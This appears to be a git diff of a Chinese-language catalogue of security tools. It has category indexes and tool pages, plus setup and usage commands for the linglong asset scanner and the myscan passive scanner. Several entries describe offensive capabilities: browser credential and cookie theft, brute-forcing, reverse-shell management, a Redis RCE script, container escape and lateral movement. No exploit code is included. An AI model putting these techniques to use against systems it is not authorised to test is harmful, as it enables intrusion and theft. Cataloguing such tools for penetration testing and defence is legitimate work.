# 把 YourServerIp 换成你的IP地址 |
||||
sed -i 's#http://127.0.0.1:18000#http://YourServerIp:18000#g' ./dist/js/app.4dccb236.js && sed -i 's#http://127.0.0.1:18000#http://YourServerIp:18000#g' ./dist/js/app.4dccb236.js.map |
||||
|
||||
|
||||
# 重要!!! 如果之前安装过,使用如下命令删除所有名字包含linglong的历史镜像 |
||||
docker rmi $(docker images | grep "linglong" | awk '{print $3}') |
||||
|
||||
|
||||
# 返回到 linglong的目录下 |
||||
cd ../ |
||||
docker-compose up -d |
||||
|
||||
一般这时候就部署好了,如果访问不了. 要确认下服务器上安全组的8001和18000有没有打开. |
||||
``` |
||||
 |
||||
|
||||
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||
## 项目相关 |
||||
|
||||
|
||||
## 最近更新 |
||||
|
||||
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||
@ -0,0 +1,97 @@ |
||||
## myscan <https://github.com/amcai/myscan> |
||||
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||
 |
||||
 |
||||
 |
||||
 |
||||
 |
||||
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||
|
||||
|
||||
myscan是参考awvs的poc目录架构,pocsuite3、sqlmap等代码框架,以及搜集互联网上大量的poc,由python3开发而成的被动扫描工具。 |
||||
此项目源自个人开发项目,结合个人对web渗透,常见漏洞原理和检测的代码实现,通用poc的搜集,被动扫描器设计,以及信息搜集等思考实践。 |
||||
|
||||
## 法律免责声明 |
||||
|
||||
未经事先双方同意,使用myscan攻击目标是非法的。 |
||||
myscan仅用于安全测试目的 |
||||
|
||||
## 运行原理 |
||||
myscan依赖burpsuite和redis,需启动redis和burpsuite插入myscan的插件。 |
||||
|
||||
依靠burp强大的抓包和解析数据包的功能,插件调取api把burp的请求体和响应体的处理数据整合成json数据传输到redis。 |
||||
|
||||
myscan调取redis数据,对每一个request/response数据包进行perfile(访问url)、perfolder(每一个目录)、perscheme(每一个数据包)分类去重,通过redis分发到各个子进程与运行相应的poc。 |
||||
|
||||
 |
||||
|
||||
## 演示地址 |
||||
|
||||
[myscan演示视频](https://www.bilibili.com/video/BV1tV411f7p6/) |
||||
|
||||
## 如何运行 |
||||
|
||||
平台要求: |
||||
|
||||
不支持Windows,目前仅支持Linux(Windows python多进程不会把变量共享过去) |
||||
|
||||
软件要求: |
||||
|
||||
python > 3.7.5 , redis-server ,(开发基于3.7.5,建议使用此版本,某些版本会出问题) |
||||
|
||||
```bash |
||||
$ redis-server # 起一个redis服务,默认监听127.1:6379 |
||||
$ pip3 install -r requirements.txt 安装依赖 |
||||
$ # burpsuite安转扩展插件,默认连接127.1:6379 |
||||
$ python3 cli.py -h |
||||
``` |
||||
|
||||
Example: |
||||
|
||||
建议大批量测试时候禁用未授权,baseline,cors,jsonp等插件,指定输出: |
||||
|
||||
``` |
||||
python3 cli.py webscan --disable power baseline cors jsonp sensitive_msg_transfer host_inject --html-output test.html |
||||
``` |
||||
大批量测试时只测试严重rce的poc,可在--enable筛选出来的的poc上再次通过--level 3,筛选严重等级的poc |
||||
``` |
||||
python3 cli.py webscan --enable poc_ struts2 --level 3 |
||||
``` |
||||
把redis所有数据清除(即清除当前的所有任务队列),针对指定host,指定redis连接方式,默认输出到myscan_result_{num}.html,启动10个进程,某些poc线程为5 |
||||
|
||||
``` |
||||
python3 cli.py webscan --host 127.0.0.1 192.168 --redis pass@127.0.0.1:6379:0 --clean --process 10 --threads 5 |
||||
``` |
||||
启动反连平台(服务器端) |
||||
|
||||
``` |
||||
python3 cli.py reverse |
||||
``` |
||||
|
||||
更多参数 |
||||
|
||||
``` |
||||
python cli.py -h |
||||
``` |
||||
|
||||
## 检测插件 |
||||
|
||||
目录扫描,重定向,XSS,SQL,XXE,CORS,JSONP,CRLF,CmdInject,敏感信息泄漏,Struts2,Thinkphp,Weblogic,Shiro... ,详见pocs目录,可根据数据包的特征,对每个参数进行测试,或者选择性测试,新的检测模块将不断添加。 |
||||
|
||||
## 优势与不足 |
||||
|
||||
* 支持--ipv6绕过防火墙, 优先解析域名为IPV6,前提是在支持IPV6的网站和网络上。 |
||||
|
||||
* 内置反连平台,支持rmi,ldap,http,dnslog方式,可配置config.py部署在内外网,POC准确率高。 |
||||
* python代码开源,不会编程难写poc。 |
||||
* 依靠burp和redis,不用写监听程序和多进程处理数据容易,同时也严重依赖burp。 |
||||
* 自定义插件,比如把request/response数据包导入到elasticsearch,便于后续查询。 |
||||
* 通过redis,可分布式检测。 |
||||
|
||||
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||
## 项目相关 |
||||
|
||||
|
||||
## 最近更新 |
||||
|
||||
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||
@ -0,0 +1,44 @@ |
||||
## passive-scan-client <https://github.com/c0ny1/passive-scan-client> |
||||
<!--auto_detail_badge_begin_0b490ffb61b26b45de3ea5d7dd8a582e--> |
||||
 |
||||
 |
||||
 |
||||
 |
||||
 |
||||
<!--auto_detail_badge_end_fef74f2d7ea73fcc43ff78e05b1e7451--> |
||||
|
||||
|
||||
## Burp被动扫描流量转发插件 |
||||
|
||||
|
||||
### 0x01 插件简介 |
||||
|
||||
``` |
||||
Q1: 将浏览器代理到被动扫描器上,访问网站变慢,甚至有时被封ip,这该怎么办? |
||||
Q2: 需要人工渗透的同时后台进行被动扫描,到底是代理到burp还是被动扫描器? |
||||
Q3: ...... |
||||
``` |
||||
|
||||
该插件正是为了解决该问题,将`正常访问网站的流量`与`提交给被动扫描器的流量`分开,互不影响。 |
||||
|
||||
 |
||||
|
||||
### 0x02 插件编译 |
||||
|
||||
``` |
||||
mvn package |
||||
``` |
||||
|
||||
### 0x03 插件演示 |
||||
|
||||
可以通过插件将流量转发到各种被动式扫描器中,这里我选`xray`来演示. |
||||
|
||||
 |
||||
|
||||
<!--auto_detail_active_begin_e1c6fb434b6f0baf6912c7a1934f772b--> |
||||
## 项目相关 |
||||
|
||||
|
||||
## 最近更新 |
||||
|
||||
<!--auto_detail_active_end_f9cf7911015e9913b7e691a7a5878527--> |
||||
@ -0,0 +1,60 @@ |
||||
## 信息分析 / information_analysis |
||||
|
||||
1. [HackBrowserData](#hackbrowserdata) |
||||
2. [frida-skeleton](#frida-skeleton) |
||||
3. [java-object-searcher](#java-object-searcher) |
||||
4. [MySQLMonitor](#mysqlmonitor) |
||||
5. [CodeReviewTools](#codereviewtools) |
||||
|
||||
---------------------------------------- |
||||
|
||||
### [HackBrowserData](detail/HackBrowserData.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/moonD4rk/HackBrowserData> |
||||
|
||||
hack-browser-data 是一个解密浏览器数据(密码/历史记录/Cookies/书签)的导出工具,支持全平台主流浏览器的数据导出窃取。 |
||||
|
||||
### [frida-skeleton](detail/frida-skeleton.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/Margular/frida-skeleton> |
||||
|
||||
frida-skeleton是基于frida的安卓hook框架,提供了很多frida自身不支持的功能,将hook安卓变成简单便捷,人人都会的事情。 |
||||
|
||||
### [java-object-searcher](detail/java-object-searcher.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/c0ny1/java-object-searcher> |
||||
|
||||
java内存对象搜索辅助工具,配合IDEA在Java应用运行时,对内存中的对象进行搜索。比如可以可以用挖掘request对象用于回显等场景。 |
||||
|
||||
### [MySQLMonitor](detail/MySQLMonitor.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/TheKingOfDuck/MySQLMonitor> |
||||
|
||||
MySQL实时监控工具(代码审计/黑盒/白盒审计辅助工具) |
||||
|
||||
### [CodeReviewTools](detail/CodeReviewTools.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/Ppsoft1991/CodeReviewTools> |
||||
|
||||
CodeReviewTools是一个可以快速批量反编译jar包的工具,为审计Java代码做好第一步。 |
||||
|
||||
@ -0,0 +1,71 @@ |
||||
## 内网工具 / intranet_tools |
||||
|
||||
1. [fscan](#fscan) |
||||
2. [antSword](#antsword) |
||||
3. [ServerScan](#serverscan) |
||||
4. [Stowaway](#stowaway) |
||||
5. [Platypus](#platypus) |
||||
6. [As-Exploits](#as-exploits) |
||||
|
||||
---------------------------------------- |
||||
|
||||
### [fscan](detail/fscan.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/shadow1ng/fscan> |
||||
|
||||
一款内网综合扫描工具,方便一键自动化、全方位漏扫扫描。支持主机存活探测、端口扫描、常见服务的爆破、ms17010、redis批量写公钥、计划任务反弹shell、读取win网卡信息、web指纹识别、web漏洞扫描、netbios探测、域控识别等功能。 |
||||
|
||||
### [antSword](detail/antSword.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/AntSwordProject/antSword> |
||||
|
||||
中国蚁剑是一款开源的跨平台网站管理工具。 |
||||
|
||||
### [ServerScan](detail/ServerScan.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/Adminisme/ServerScan> |
||||
|
||||
一款使用Golang开发且适用于攻防演习内网横向信息收集的高并发网络扫描、服务探测工具。 |
||||
|
||||
### [Stowaway](detail/Stowaway.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/ph4ntonn/Stowaway> |
||||
|
||||
Stowaway 是一款多级代理工具,可将外部流量通过多个节点代理至内网,突破内网访问限制。Stowaway 可以方便渗透测试人员通过多级跳跃,从外部dmz等一系列区域逐步深入核心网络;Stowaway 除了流量转发功能,还提供了端口复用、ssh隧道,流量伪装等专为渗透测试人员所用的功能。 |
||||
|
||||
### [Platypus](detail/Platypus.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/WangYihang/Platypus> |
||||
|
||||
Platypus 是一个基于终端与 Web UI 交互式的反弹 Shell 会话管理工具。在实际的渗透测试中,为了解决 Netcat/Socat 等工具在文件传输、多会话管理方面的不足。该工具在多会话管理的基础上增加了在渗透测试中更加有用的功能,可以更方便灵活地对反弹 Shell 会话进行管理。 |
||||
|
||||
### [As-Exploits](detail/As-Exploits.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/yzddmr6/As-Exploits> |
||||
|
||||
中国蚁剑后渗透框架 |
||||
|
||||
@ -0,0 +1,27 @@ |
||||
## 其他 / others |
||||
|
||||
1. [passive-scan-client](#passive-scan-client) |
||||
2. [f8x](#f8x) |
||||
|
||||
---------------------------------------- |
||||
|
||||
### [passive-scan-client](detail/passive-scan-client.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/c0ny1/passive-scan-client> |
||||
|
||||
Passive Scan Client是一款可以将经过筛选的流量转发到指定代理的Burp被动扫描流量转发插件 |
||||
|
||||
### [f8x](detail/f8x.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/ffffffff0x/f8x> |
||||
|
||||
一款红/蓝队环境自动化部署工具,支持多种场景,渗透,开发,代理环境,服务可选项等。 |
||||
|
||||
@ -0,0 +1,60 @@ |
||||
## 甲方工具 / party_a |
||||
|
||||
1. [OpenStar](#openstar) |
||||
2. [Elkeid](#elkeid) |
||||
3. [linglong](#linglong) |
||||
4. [gshark](#gshark) |
||||
5. [Juggler](#juggler) |
||||
|
||||
---------------------------------------- |
||||
|
||||
### [OpenStar](detail/OpenStar.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/starjun/openstar> |
||||
|
||||
OpenStar 是一个基于 OpenResty 的高性能 Web 应用防火墙,支持复杂规则编写。提供了常规的 HTTP 字段规则配置,还提供了 IP 黑白名单、访问频次等配置,对于 CC 防护更提供的特定的规则算法,并且支持搭建集群进行防护。 |
||||
|
||||
### [Elkeid](detail/Elkeid.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/bytedance/Elkeid> |
||||
|
||||
Elkeid是一个云原生的基于主机的安全(入侵检测与风险识别)解决方案。Elkeid 包含两大部分:Elkeid Agent与Elkeid Driver作为数据采集层,它在Linux系统的内核和用户空间上均可使用,从而提供了具有更好性能的且更丰富的数据。 Elkeid Server可以提供百万级Agent的接入能力,采集Agent数据,支持控制与策略下发。包含实时、离线计算模块,对采集上来的数据进行分析和检测。又有自带的服务发现和管理系统,方便对整个后台管理和操作。 |
||||
|
||||
### [linglong](detail/linglong.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/awake1t/linglong> |
||||
|
||||
linglong是一款甲方资产巡航扫描系统。系统定位是发现资产,进行端口爆破。帮助企业更快发现弱口令问题。主要功能包括: 资产探测、端口爆破、定时任务、管理后台识别、报表展示。 |
||||
|
||||
### [gshark](detail/gshark.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/madneal/gshark> |
||||
|
||||
一款开源敏感信息监测系统,可以监测包括 github、gitlab(目前不太稳定,由于gitlab对于免费用户不提供代码全文检索API)、searchcode 多平台的敏感信息监测。 |
||||
|
||||
### [Juggler](detail/Juggler.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/C4o/Juggler> |
||||
|
||||
一个也许能骗到黑客的系统,可以作为WAF等防护体系的一环。 |
||||
|
||||
@ -0,0 +1,60 @@ |
||||
## 攻击与利用 / penetration_test |
||||
|
||||
1. [CDK](#cdk) |
||||
2. [Viper](#viper) |
||||
3. [MDUT](#mdut) |
||||
4. [Redis-Rogue-Server](#redis-rogue-server) |
||||
5. [MysqlT](#mysqlt) |
||||
|
||||
---------------------------------------- |
||||
|
||||
### [CDK](detail/CDK.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/cdk-team/CDK> |
||||
|
||||
CDK是一款为容器环境定制的渗透测试工具,在已攻陷的容器内部提供零依赖的常用命令及PoC/EXP。集成Docker/K8s场景特有的逃逸、横向移动、持久化利用方式,插件化管理。 |
||||
|
||||
### [Viper](detail/Viper.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/FunnyWolf/Viper> |
||||
|
||||
VIPER是一款图形化内网渗透工具,将内网渗透过程中常用的战术及技术进行模块化及武器化。 |
||||
|
||||
### [MDUT](detail/MDUT.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/SafeGroceryStore/MDUT> |
||||
|
||||
MDUT 全称 Multiple Database Utilization Tools,旨在将常见的数据库利用手段集合在一个程序中,打破各种数据库利用工具需要各种环境导致使用相当不便的隔阂;MDUT 使用 Java 开发,支持跨平台使用。 |
||||
|
||||
### [Redis-Rogue-Server](detail/Redis-Rogue-Server.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/Dliv3/redis-rogue-server> |
||||
|
||||
Redis 4.x/Redis 5.x RCE利用脚本. 项目最初来源于 <https://github.com/n0b0dyCN/redis-rogue-server> |
||||
|
||||
### [MysqlT](detail/MysqlT.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/BeichenDream/MysqlT> |
||||
|
||||
伪造Myslq服务端,并利用Mysql逻辑漏洞来获取客户端的任意文件反击攻击。 |
||||
|
||||
@ -0,0 +1,60 @@ |
||||
## 信息收集 / reconnaissance |
||||
|
||||
1. [AppInfoScanner](#appinfoscanner) |
||||
2. [HaE](#hae) |
||||
3. [DarkEye](#darkeye) |
||||
4. [Glass](#glass) |
||||
5. [ZoomEye-go](#zoomeye-go) |
||||
|
||||
---------------------------------------- |
||||
|
||||
### [AppInfoScanner](detail/AppInfoScanner.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/kelvinBen/AppInfoScanner> |
||||
|
||||
一款适用于以HW行动/红队/渗透测试团队为场景的移动端(Android、iOS、WEB、H5、静态网站)信息收集扫描工具,可以帮助渗透测试工程师、攻击队成员、红队成员快速收集到移动端或者静态WEB站点中关键的资产信息并提供基本的信息输出,如:Title、Domain、CDN、指纹信息、状态信息等。 |
||||
|
||||
### [HaE](detail/HaE.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/gh0stkey/HaE> |
||||
|
||||
HaE是一款可以快速挖掘目标指纹和关键信息的Burp插件。 |
||||
|
||||
### [DarkEye](detail/DarkEye.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/zsdevX/DarkEye> |
||||
|
||||
基于go完成的渗透测试信息收集利器 |
||||
|
||||
### [Glass](detail/Glass.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/s7ckTeam/Glass> |
||||
|
||||
Glass是一款针对资产列表的快速指纹识别工具,通过调用Fofa/ZoomEye/Shodan/360等api接口快速查询资产信息并识别重点资产的指纹,也可针对IP/IP段或资产列表进行快速的指纹识别。 |
||||
|
||||
### [ZoomEye-go](detail/ZoomEye-go.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/gyyyy/ZoomEye-go> |
||||
|
||||
ZoomEye-go 是一款基于 ZoomEye API 开发的 Golang 库,提供了 ZoomEye 命令行模式,同时也可以作为SDK集成到其他工具中。该库可以让技术人员更便捷地搜索、筛选、导出 ZoomEye 的数据。 |
||||
|
||||
@ -0,0 +1,38 @@ |
||||
## 漏洞探测 / vulnerability_assessment |
||||
|
||||
1. [Kunpeng](#kunpeng) |
||||
2. [Pocassist](#pocassist) |
||||
3. [myscan](#myscan) |
||||
|
||||
---------------------------------------- |
||||
|
||||
### [Kunpeng](detail/Kunpeng.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/opensec-cn/kunpeng> |
||||
|
||||
Kunpeng是一个Golang编写的开源POC检测框架,集成了包括数据库、中间件、web组件、cms等等的漏洞POC,可检测弱口令、SQL注入、XSS、RCE等漏洞类型,以动态链接库的形式提供调用,通过此项目可快速开发漏洞检测类的系统,比攻击者快一步发现风险漏洞。 |
||||
|
||||
### [Pocassist](detail/Pocassist.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/jweny/pocassist> |
||||
|
||||
Pocassist 是一个 Golang 编写的全新开源漏洞测试框架,帮助安全人员专注于漏洞验证的逻辑的实现。Pocassist 提供了简洁的 Web 图形化界面,用户可以在线编辑漏洞验证程序即可进行批量的测试;规则完全兼容 xray,可以直接使用现有开源的 PoC 库,同时也支持添加自定义规则。 |
||||
|
||||
### [myscan](detail/myscan.md) |
||||
 |
||||
 |
||||
 |
||||
 |
||||
|
||||
<https://github.com/amcai/myscan> |
||||
|
||||
myscan是参考awvs的poc目录架构,pocsuite3、sqlmap等代码框架,以及搜集互联网上大量的poc,由python3开发而成的被动扫描工具。 |
||||
|
||||
|
Before Width: | Height: | Size: 127 KiB |